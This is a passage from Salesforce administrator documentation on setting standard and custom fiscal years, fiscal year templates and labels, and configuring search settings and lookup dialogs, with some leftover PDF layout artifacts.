



### <span id="page-351-0"></span>SEE ALSO:

[Set Your Personal or Organization-Wide Currency](#page-342-1)

# About Fiscal Years

Not all businesses use the Gregorian year for their fiscal year. Salesforce makes it easy for you to define a fiscal year that fits your business needs.

If your fiscal year follows the Gregorian calendar, but does not start in January, you can simply and easily set your fiscal year by defining a standard fiscal year. If your fiscal year follows a different structure, you can define a custom fiscal year that meets your needs.

Whether you use a standard fiscal year or a custom fiscal year, you can define individual fiscal years once for your entire organization. These fiscal year definitions allow you to use these fiscal periods throughout Salesforce including in reporting, opportunities, and forecasting.

Tip: As a best practice, define your custom fiscal years after your current forecast. Also, update product schedules and forecasts whenever a custom fiscal year is created or changed.

# Standard Fiscal Years

Standard fiscal years are periods that follow the Gregorian calendar, but can start on the first day of any month of the year. Unlike custom fiscal year, standard fiscal years can be used by organizations that do not have customizable forecasting enabled.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

## USER PERMISSIONS

- To define or edit fiscal years:
- **•** "Customize Application"
- To view fiscal years:
	- **•** "View Setup and Configuration"

# Custom Fiscal Years

For companies that break down their fiscal years, quarters, and weeks into custom fiscal periods based on their financial planning requirements, Salesforce allows you to flexibly define these periods using custom fiscal years. For example, as part of a custom fiscal year, you can create a 13-week quarter represented by three periods of 4, 4, and 5 weeks, rather than calendar months.

If you use a common fiscal year structure, such as 4-4-5 or a 13-period structure, you can rapidly define a fiscal year by simply specifying a start date and an included template. If your fiscal year structure is not included in the templates, you can easily modify a template. For example, if you use three fiscal quarters per year (a trimester) rather than four, delete or modify quarters and periods to meet your needs.

Custom fiscal periods can be named based on your standards. For example, a fiscal period could be called "P2" or "February."

Fiscal years can be modified any time that you need to change their definition. For example, an extra week could be added to synchronize a custom fiscal year with a standard calendar in a leap year. Changes to fiscal year structure take effect immediately upon being saved.

# Considerations When Enabling Custom Fiscal Years

Before enabling custom fiscal year, consider these issues:

- **•** Once you enable custom fiscal years, you cannot disable it. However, you can define custom fiscal years that follow the same Gregorian calendar structure as the Salesforce standard fiscal years.
- <span id="page-352-0"></span>**•** Fiscal years will not be automatically created. The only fiscal years available are those that your organization defines.
- **•** Custom fiscal years can be enabled only with customizable forecasting, not with collaborative forecasting.
- **•** Enabling or defining custom fiscal years impacts your forecasts, reports, and quotas.
	- **–** When you define a new custom fiscal year, or when you change the length of any fiscal period, all quotas for that year will be lost.
	- **–** When you define a new custom fiscal year, or when you change the length of any fiscal period, forecasts, forecast history, and forecast overrides are lost. Changing the length of a period may also affect the previous or next fiscal year and reports associated with it. Forecasts for periods before the first custom fiscal year will be saved and can be accessed as usual.
	- **–** Forecast reports for a period after the last defined fiscal year cannot be grouped by period, only by date.
	- **–** To ensure your forecast reports have the most updated amounts, view the forecast for the period included in the report before running a forecast report.
- **•** Your organization will not be able to use fiscal period columns in opportunity, opportunity with product, or opportunity with schedule reports.
- **•** Opportunity list views will not include a fiscal period columns.
- **•** When custom fiscal years are enabled, you can't use the FISCAL\_MONTH(), FISCAL\_QUARTER(), or FISCAL\_YEAR() date functions in SOQL.

## SEE ALSO:

[Set the Fiscal Year](#page-353-0) [Customizing the Fiscal Year Structure](#page-354-0) [Customizing the Fiscal Year Labels](#page-355-0) [Choosing a Custom Fiscal Year Template](#page-357-0) [Defining a Custom Fiscal Year](#page-358-0)

# <span id="page-353-0"></span>Set the Fiscal Year

You can set one of two types of fiscal years: standard fiscal years or custom fiscal years. For specific information on both types of fiscal years, see [About Fiscal Years](#page-351-0) on page 346.

# Setting a Standard Fiscal Year

If your organization follows the Gregorian calendar year, but you want to change the fiscal year start month, use standard fiscal years. A standard fiscal year can start on the first day of any month, and you specify whether it is named for the starting or ending year. For example, if your fiscal year starts in April 2015 and ends in March 2016, your fiscal year setting can be either 2015 or 2016. If your fiscal year is more complicated, see [Enabling Custom Fiscal Years](#page-353-1) on page 348.

# Warning:

- **•** Users of Customizable Forecasting: If you change your fiscal start month, you can lose all quotas, forecast history, and overrides. To preserve your data, change to a month previously used as the first month in a quarter. For example, if your start month is April and you change it to May, which isn't a month that starts a fiscal quarter, you lose data. If you change it to July, which is a month that starts a fiscal quarter, you preserve your data.
- **•** Users of Collaborative Forecasts: If you change your fiscal year start month, quota and adjustment information is purged.

To set a standard fiscal year:

**1.** Back up your current data and export it into a set of comma-separated values (CSV) files.

We suggest you run a data backup export because changing the fiscal year causes fiscal periods to shift. This change affects opportunities and forecasts organization-wide.

- **2.** From Setup, enter *Fiscal Year* in the Quick Find box, then select **Fiscal Year**.
- **3.** Select Standard Fiscal Year.
- **4.** Choose the start month.
- **5.** Specify whether the fiscal year name is based on the year it begins or ends.
- <span id="page-353-1"></span>**6.** Optionally, select Apply to All Forecasts and Quotas if you want to apply the new fiscal year settings to your existing forecasts and quotas. This option might not be available depending on your forecast settings.
- **7.** Click **Save**.

# Enabling Custom Fiscal Years

If your organization does not observe a standard fiscal year, you can enable custom fiscal years, which flexibly define a more complex fiscal year structure.

To enable custom fiscal years:

Note: Before enabling custom fiscal years, make sure that you have exported any data related to fiscal periods. For specific details about the effects of enabling custom fiscal years, see [About Fiscal Years](#page-351-0) on page 346.

**1.** Back up your current data and export it into a set of comma-separated values (CSV) files.

We suggest you run a data backup export because changing the fiscal year causes fiscal periods to shift. This change affects opportunities and forecasts organization-wide.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

## USER PERMISSIONS

To view fiscal year:

- **•** "View Setup and Configuration"
- To change fiscal year:
- **•** "Customize Application"
- **2.** From Setup, enter *Fiscal Year* in the Quick Find box, then select **Fiscal Year**.
- **3.** Select Custom Fiscal Year.
- **4.** Click **Enable Custom Fiscal Years**.
- **5.** If you understand the effects of enabling custom fiscal years and you have all your data exported, click **OK**.

Warning: Custom fiscal years cannot be disabled once enabled. Enabling custom fiscal years has impacts on your reports, forecasts, quotas, and other date-sensitive material. Do not enable custom fiscal years unless you understand and are prepared for all the implications.

<span id="page-354-0"></span>**6.** Once you have enabled custom fiscal years, define your fiscal year. See [Defining a Custom Fiscal Year](#page-358-0) on page 353.

# Customizing the Fiscal Year Structure

If your custom fiscal year needs a different structure than one available from the [templates](#page-357-0), you can use advanced customization to modify the details of your custom fiscal year definition. Custom fiscal years allow you to:

- **•** [Customize the period labels](#page-354-1)
- **•** [Reset the fiscal year to a template](#page-354-2)
- **•** [Add or remove fiscal periods](#page-354-3)
- **•** [Change the length of a fiscal week](#page-355-1)

<span id="page-354-1"></span>Warning: Changing the length of a fiscal year has an impact on forecasting and reporting. For detailed information on the impact, see [About Fiscal Years](#page-352-0) on page 347.

# Customizing the Period Labels

<span id="page-354-2"></span>The fiscal year period labels for forecasting and reporting are set by the default label values for the fiscal year periods. To change them, see [Customizing the Fiscal Year Labels](#page-355-0) on page 350.

# Resetting the Fiscal Year to a Template

<span id="page-354-3"></span>During customization, if you want to return to a fiscal year template, select a template from the Reset Fiscal Year Structure drop-down list.

Note: Resetting the fiscal year structure to a template removes all the customizations you made to the fiscal year.

# Adding or Removing Fiscal Periods

You can easily add or remove fiscal periods (such as quarters, periods, or weeks) from the fiscal year structure.

To add fiscal periods:

- **1.** From Setup, enter *Fiscal Year* in the Quick Find box, then select **Fiscal Year**.
- **2.** Click **Edit** for the fiscal year you want to edit.
- **3.** If it is not already expanded, expand the **Advanced Customization** section.
- **4.** Select the checkbox for the period before the new period. For example, if you want to add a new quarter, and you want it to be the second quarter, select the checkbox for the first quarter.

**5.** Click **Insert**.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

## USER PERMISSIONS

To define or edit fiscal years:

- **•** "Customize Application"
- To view fiscal years:
- **•** "View Setup and Configuration"



Note: The maximum number of fiscal periods is 250.

To remove a fiscal period:

- **1.** From Setup, enter *Fiscal Year* in the Quick Find box, then select **Fiscal Year**.
- **2.** Click **Edit** for the fiscal year you want to edit.
- **3.** If it is not already expanded, expand the **Advanced Customization** section.
- **4.** Select the checkbox for the period you want to delete.
- **5.** Click **Delete**.
	- Note: You must have at least one quarter, one period, and one week.

## <span id="page-355-1"></span>Changing the Length of a Fiscal Week

To change the length of fiscal periods:

- **1.** From Setup, enter *Fiscal Year* in the Quick Find box, then select **Fiscal Year**.
- **2.** Click **Edit** for the fiscal year you want to edit.
- **3.** If it is not already expanded, expand the **Advanced Customization** section.
- **4.** Choose the length from the **Duration** drop-down list for the fiscal week.

Note: To change the duration of a fiscal period or quarter, insert or delete weeks, or change the length of weeks that compose the period or quarter.

<span id="page-355-0"></span>Once you have customized your fiscal year, preview the fiscal year definition. If it is correct, close the preview and click **Save** to save your fiscal year.

# Customizing the Fiscal Year Labels

There are two ways to customize the labeling of your fiscal year:

- **1.** Naming schemes and prefix choices
- **2.** Fiscal year picklist customization

## Fiscal Year Naming Schemes and Prefix Choices

When defining a custom fiscal year, you can choose the labeling scheme to use for your custom fiscal year. Each fiscal period type (quarter, period, and week) has a list of labeling schemes that you can select.

#### **Quarter Name Scheme**

#### **Numbered by Year**

This option allows you to add the quarter number to the quarter label. The quarter label is a combination of the label for the quarter prefix and the quarter number. For example, if the quarter prefix is "Q", the label for the third quarter Q3. To customize the quarter prefix, see [Quarter](#page-356-0) Prefix on page 351. By default the number for each quarter is set by their order (the first quarter is labeled "1"), but you can customize it by selecting a different value from the quarter detail drop-down list.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com.

### USER PERMISSIONS

To define or edit fiscal years:

- **•** "Customize Application"
- To view fiscal years:
- **•** "View Setup and Configuration"

#### **Custom Quarter Names**

This option allows you to set the quarter label to any name. The quarter label is set to the name you select from  $Quarter$ [Name](#page-356-1). By default the order of the quarter names is the same as the picklist order, but you can customize it by selecting a different value from the quarter detail drop-down list.

### **Period Name Scheme**

#### **Numbered By Year**

This option allows you to set the period label based on its position in the year. The period label is a combination of the period prefix and the period number. Period numbers do not reset in each quarter. For example, if the period prefix is "P," the label for the sixth period is P6. To customize the Period Prefix, see [Period](#page-356-2) Prefix on page 351. By default the number for each period is set by their order (the first period is labeled "1"), but you can customize it by selecting a different value from the period detail drop-down list.

#### **Numbered By Quarter**

This option allows you to set the period label based on its position in the quarter. The period label is a combination of the period prefix and the period number. Period numbers reset in each quarter. For example, if the period prefix is "P," and the sixth period is the second period in the second quarter, its label is P2. To customize the period prefix, see Period [Prefix](#page-356-2) on page 351. By default the number for each period is set by their order within the quarter (the first period in a quarter is labeled "1"), but you can customize it by selecting a different value from the period detail drop-down list.

#### **Standard Month Names**

This option allows you to set the period label to the month name of the start of the period. For example, if a period started on October 12 and ends on November 10, the period label would be October.

### **Custom Period Names**

This option allows you to set the period label to any string. The period label is set to the string you select from [Period](#page-356-3) Name. By default the order of the period names is the same as the picklist order, which you can customize by selecting a different value from the period detail drop-down list.

## <span id="page-356-0"></span>Fiscal Year Picklists

Review these custom picklists to customize the labels for your custom fiscal year.

#### <span id="page-356-2"></span>**Quarter Prefix**

The quarter prefix picklist is a list of options for the text that prefixes the quarter number or name if your fiscal year uses the **Numbered By Year** quarter naming scheme. For example, if the fiscal quarter is called "Q4," the "Q" is the quarter prefix.

#### <span id="page-356-1"></span>**Period Prefix**

The period prefix picklist is a list of options for the text that prefixes the period number or name if your fiscal year uses the **Numbered By Year** period naming scheme. For example, if the fiscal quarter is called "P4," the "P" is the period prefix.

#### <span id="page-356-3"></span>**Quarter Name**

The quarter name picklist is a list of options for the quarter name if your fiscal year uses the **Custom Quarter Names** quarter naming scheme. For example, if you want to name your quarters for the seasons (Spring, Summer, Fall, and Winter), you could set the quarter name list to those values.

#### **Period Name**

The period name picklist is a list of options for the quarter name if your fiscal year uses the **Custom Period Names** quarter naming scheme. Similar to the quarter name picklist, you can choose meaningful names for the period name picklist.

## Customizing Fiscal Year Names

To customize one of these picklists:

**1.** From Setup, enter *Fiscal Year* in the Quick Find box, then select **Fiscal Year**.

**2.** Click **Edit** next to the appropriate picklist.

#### SEE ALSO:

[About Fiscal Years](#page-351-0)

# <span id="page-357-0"></span>Choosing a Custom Fiscal Year Template

When defining a new custom fiscal year, your first step is to choose a custom fiscal year template. These templates are available to make it easier for you to define your custom fiscal year. They create a simple custom fiscal year that you can customize to meet your exact needs.

 $\mathcal{F}$ Note: If you choose a template and realize that it is not the best one for your fiscal year definition, you can reset it at any time using the **Reset Fiscal Year Structure** option.

Choose one of three types of templates:

### **4 Quarters per Year, 13 Weeks per Quarter**

Choose one of these templates for your fiscal year if you want each quarter to have the same number of weeks per quarter. These templates all have 4 quarters, 12 periods, and 52 weeks per year. Each quarter is 13 weeks long and is composed of three periods. Two of the periods in each quarter are 4 weeks, and one is 5 weeks. In a 4-4-5 template, for example, the first and second period of a quarter are 4 weeks long, and the third period is 5 weeks long. Weeks are always 7 days long. A typical customization for these templates is to add extra weeks for leap years.

### **4-4-5**

Within each quarter, period 1 has 4 weeks, period 2 has 4 weeks, and period 3 has 5 weeks

#### **4-5-4**

Within each quarter, period 1 has 4 weeks, period 2 has 5 weeks, and period 3 has 4 weeks

#### **5-4-4**

Within each quarter, period 1 has 5 weeks, period 2 has 4 weeks, and period 3 has 4 weeks

## **13 Periods per Year, 4 Weeks per Period**

Choose one of these templates if your fiscal year has more than 12 periods and if one quarter is longer than the other quarters. These templates all have 4 quarters per year, 13 periods per year, 3 or 4 periods per quarter, 53 weeks per year, and 4 weeks per period (5 weeks in the final period). Weeks generally have 7 days, but will include a short week at the end of a year. The most common customization for this type of template is to create or change the length of a short week.

#### **3-3-3-4**

Quarter 1 has 3 periods, quarter 2 has 3 periods, quarter 3 has 3 periods, and quarter 4 has 4 periods

#### **3-3-4-3**

Quarter 1 has 3 periods, quarter 2 has 3 periods, quarter 3 has 4 periods, and quarter 4 has 3 periods

### **3-4-3-3**

Quarter 1 has 3 periods, quarter 2 has 4 periods, quarter 3 has 3 periods, and quarter 4 has 3 periods

### **4-3-3-3**

Quarter 1 has 4 periods, quarter 2 has 3 periods, quarter 3 has 3 periods, and quarter 4 has 3 periods

#### **Gregorian Calendar**

12 months/year, standard Gregorian calendar.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**.

## USER PERMISSIONS

To change your fiscal year:

Unlike the other template styles, you cannot do advanced customization of a fiscal year that has been created from a Gregorian calendar template. You should only use this template if you want to create a fiscal year that follows the Gregorian calendar. This template mimics the functionality of standard fiscal years.

#### SEE ALSO:

[About Fiscal Years](#page-351-0)

# <span id="page-358-0"></span>Defining a Custom Fiscal Year

Before defining a custom fiscal year, enable custom fiscal years for your organization. See [Enabling](#page-353-1) [Custom Fiscal Years](#page-353-1) on page 348 for more information.

Enabling custom fiscal years does not automatically define them. You must define all of your company's custom fiscal years so that they fit your company's calendar.

If you have defined a custom fiscal year and you need to change it, you can edit the existing fiscal year definition. Custom fiscal years cannot be deleted. Instead of deleting an existing fiscal year, edit it until it meets your needs.

Before defining or editing any custom fiscal years, be aware of its impact on forecasting, reports, and other objects by reviewing [About Fiscal Years](#page-351-0) on page 346.

## Defining a New Custom Fiscal Year

To define a new custom fiscal year:

- **1.** From Setup, enter *Fiscal Year* in the Quick Find box, then select **Fiscal Year**.
- **2.** Click **New**. The Custom Fiscal Year template dialog opens.
- **3.** Choose a template and click **Continue** to close the Custom Fiscal Year template dialog. For more information on the templates, see [Choosing a Custom Fiscal Year Template](#page-357-0) on page 352.
- **4.** Set the fiscal year start date, the fiscal year name, and choose the week start day. You can also add a description for the fiscal year.
	- Note: If this is the first custom fiscal year you have defined, the Fiscal Year Start Date and the Week Start Date are set to today's date and day of week. If you have already defined a custom fiscal year, they will be set to the day after the last end date of your custom fiscal years.

If you need to make changes other than the start date, year name, or week start day, see [Customizing the Fiscal Year Structure](#page-354-0) on page 349.

**5.** Optionally, review the fiscal year definition by clicking on **Preview**.

If it is correct, close the preview and click **Save** to save your fiscal year, or **Save & New** to save your fiscal year and define another fiscal year.

## Editing a Custom Fiscal Year

To edit an existing custom fiscal year definition:

- **1.** From Setup, enter *Fiscal Year* in the Quick Find box, then select **Fiscal Year**.
- **2.** Click a defined fiscal year name to review the details. Close the fiscal year preview to continue.
- **3.** Click **Edit** for the fiscal year you want to edit.
- **4.** Change the Fiscal Year Start Date, the Fiscal Year Name, Description, or Week Start Day.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**.

## USER PERMISSIONS

To view fiscal year:

**•** "View Setup and Configuration"

To change your fiscal year:

If changing the Fiscal Year Start Date causes this fiscal year to overlap with the previous fiscal year, or if it creates a gap between the fiscal years, the end date of the previous fiscal year will be changed to the day before the start of this fiscal year.

If changing the end date will cause this fiscal year to overlap the next fiscal year, or if it creates a gap between the fiscal years, the start date of the next fiscal year will be changed to the day after the end of this fiscal year.



Note: You cannot change the start or end date of a fiscal year that causes it to overlap with a fiscal year that is defined using a Gregorian year template.

Warning: If you change the start or end date of any quarter, period, or week, all forecast data (including quotas, forecast history, and forecast overrides) that are within that date range, and all forecasts for date ranges automatically adjusted as a result of that change, will be lost. This includes end or start date changes resulting from inserting or deleting periods.

- **5.** Click **Preview**.
- **6.** Review the fiscal year definition. If it is correct, close the preview and click **Save** to save your fiscal year. If you need to make more detailed edits, see [Customizing the Fiscal Year Structure](#page-354-0) on page 349.
	- Note: Unless you specify them, the fiscal year period labels for forecasting and reporting will be set by the default label values for the fiscal year periods. If you would like to change them, see [Customizing the Fiscal Year Labels](#page-355-0) on page 350.

# Set Up Search

# Customize Search Settings

To change your organization's search settings:

- **1.** From Setup, enter *Search Settings* in the Quick Find box, then select **Search Settings**.
- **2.** Modify the search settings for your organization.
- **3.** Click **Save**.

## Search Settings

The search settings are:

### **Enable Drop-Down List for Sidebar Search**

The drop-down list for sidebar search allows you to limit users' searches by object. When you select Enable Drop-Down List for Sidebar Search, a drop-down list appears in the Search section. From this list, users can select to search within tags, within a specific object, or across all objects.

### **Enable "Limit to Items I Own" Search Checkbox**

The Limit to Items I Own checkbox allows your users to include only records for which they are the record owner when entering search queries in the sidebar.

Note: The Limit to Items I Own checkbox that appears in advanced search is always available to users, regardless of this setting.

### **Enable Document Content Search**

Enabling Document Content Search allows you to perform a full-text document search. When a new document is uploaded or an old one is replaced, its contents are available as search terms to retrieve the document.

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To modify search settings:
#### **Enable Search Optimization if your Content is Mostly in Japanese, Chinese, or Korean**

Enabling this checkbox optimizes search for the Japanese, Chinese, and Korean languages. It affects sidebar search and the account search for **Find Duplicates** on a lead record in sidebar search and global search. Enable this option if users are searching mostly in Japanese, Chinese, or Korean, and if the text in searchable fields is mostly in those languages.

Don't check this option if you expect content and searches to be mostly in other languages.

#### **Use Recently Viewed User Records for Blank and Auto-Complete Lookups**

If this setting is enabled, the list of records that are returned from a user auto-complete lookup and from a blank user lookup is taken from the user's recently viewed user records. This setting applies only to user object lookups and not to lookups for other objects.

If this setting isn't enabled, the dialog box shows a list of recently accessed user records from across your organization.

#### **Enable English-Only Spell Correction for Knowledge Search (Beta)**

If this setting is enabled, search suggests and searches alternate spellings for English search terms:

- **•** On the Articles and Article Management tabs
- **•** In the articles tool in Case Feed
- **•** In the Salesforce Knowledge sidebar in the Salesforce console

This setting applies to article searches via the API but not to article searches in global search.

#### **Enable Sidebar Search Auto-Complete**

If this setting is enabled, when users start typing search terms, sidebar search displays a matching list of recently viewed records.

Note: Global search includes auto-complete and doesn't require a search setting.

#### **Enable Single-Search-Result Shortcut**

If this setting is enabled, users skip the search results page and go directly to the record's detail page when their search returns only a single item.

This setting doesn't apply to tags, case comments (in advanced search), and global search. If the search result is a single tag, case comment, or item in global search, the search results page still appears.

#### **Number of Search Results Displayed Per Object**

The Number of Search Results Displayed Per Object area allows you to configure the number of items that are returned for each object in the Search Results page. The current setting is in parentheses next to each object. To change this setting, select one or more objects, enter the new number of results per page, and then click **Save**. The new value must be from 5 and 50.

#### **Lookup Settings**

The Lookup Settings area allows you to enable enhanced lookups and lookup auto-completion for account, contact, user, and any custom object lookups.

SEE ALSO:

[Guidelines for Making Search Faster](#page-363-0)

## Customize Users' Search Results Filters

**1.** On the Search Results page, in an object's related list, click **Customize...** > **Filters for All Users**.

Alternatively, from the management settings for an object, go to Search Layouts, and then click **Edit** for **Search Filter Fields**.

- **2.** To choose columns, use **Add** and **Remove**.
- **3.** To reorder columns, use **Up** and **Down**.
- **4.** Click **Save**.

 $\mathbb{Z}^n$ Note: Search result filters defined for an object in the internal organization also apply for search results for that object in communities.

#### SEE ALSO:

[Find Object Management Settings](#page-3692-0)

# Configure Lookup Dialog Search

Customize which columns appear to users in the lookup search results.

### IN THIS SECTION:

[Configure Lookup Dialog Search in Salesforce Classic](#page-361-0)

Enable enhanced lookups and lookup auto-completion and customize lookup filter fields.

[Configure Lookup Dialog Search in Lightning Experience](#page-363-1)

<span id="page-361-0"></span>Customize which columns appear to users in the lookup dialog search results using the Search Results search layout customization setting. Users aren't able to sort and filter using these columns. They are intended to provide contextual help for determining which record to associate.

## Configure Lookup Dialog Search in Salesforce Classic

Enable enhanced lookups and lookup auto-completion and customize lookup filter fields.

Administrators can configure lookups by:

- **•** [Enabling enhanced lookups](#page-362-0)
- **•** [Specifying lookup filter fields](#page-362-1)
- **•** [Enabling lookup auto-completion](#page-363-2)



Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To change search layouts:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## <span id="page-362-0"></span>Enabling Enhanced Lookups

Enable enhanced lookups so users can use wildcards in their lookups and sort, filter, and page through their results. Enhanced lookups are supported for accounts, contacts, users, opportunities, and custom objects.



Note: Custom object records are searchable in the Salesforce user interface only if the custom object is associated with a custom tab. Users aren't required to add the tab for display.

- **1.** From Setup, enter *Search Settings* in the Quick Find box, then select **Search Settings**.
- **2.** In the Lookup Settings area, select the objects for which you want to enable enhanced lookup functionality. Currently, only account, contact, user, and custom object lookups can use this feature.

### **3.** Click **Save**.

After enabling enhanced lookups, specify which fields users can use to filter lookup search results. If you don't specify any fields, your users can't use filters in enhanced lookup dialogs. Fields configured

to use enhanced lookups don't support single character searches (except for searches in Chinese, Japanese, Korean, and Thai) or wildcards at the beginning of search terms.

Note: If you enable enhanced lookups in your organization, it is also enabled for any Visualforce pages you create.

#### <span id="page-362-1"></span>SEE ALSO:

[Configure Lookup Dialog Search in Salesforce Classic](#page-361-0)

## Specify Lookup Filter Fields

After enabling enhanced lookups, specify which fields users can use to filter lookup search results. If you don't specify any fields, your users can't use filters in enhanced lookup dialogs.

- **1.** From the management settings for accounts, contacts, opportunities, users, or custom objects, go to Search Layouts.
- **2.** For the Lookup Filter Fields layout, click **Edit**.
- **3.** Use the arrows to add or remove fields from the layout and to define the order in which the fields should display. You can add up to six filter fields to the Selected Fields list. To select more than one field, use CTRL+click, or SHIFT+click to select multiple items in a range.
- **4.** Click **Save**.

### SEE ALSO:

[Configure Lookup Dialog Search in Salesforce Classic](#page-361-0) [Find Object Management Settings](#page-3692-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To enable enhanced lookups:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To specify lookup filter fields:

## <span id="page-363-2"></span>Enabling Lookup Auto-Completion

Enable lookup auto-completion so users can select items from a dynamic list of matching, recently used records when editing a lookup field. It's supported for account, contact, user, opportunity, and custom object lookups.

- **1.** From Setup, enter *Search Settings* in the Quick Find box, then select **Search Settings**.
- **2.** In the Search Settings area, select the object lookups for which you want to enable auto-completion. Currently, only account, contact, opportunity, user, and custom object lookups can use this feature.
- **3.** Click **Save**.
- SEE ALSO:

[Configure Lookup Dialog Search in Salesforce Classic](#page-361-0)

## <span id="page-363-1"></span>Configure Lookup Dialog Search in Lightning Experience

Customize which columns appear to users in the lookup dialog search results using the Search Results search layout customization setting. Users aren't able to sort and filter using these columns. They are intended to provide contextual help for determining which record to associate.

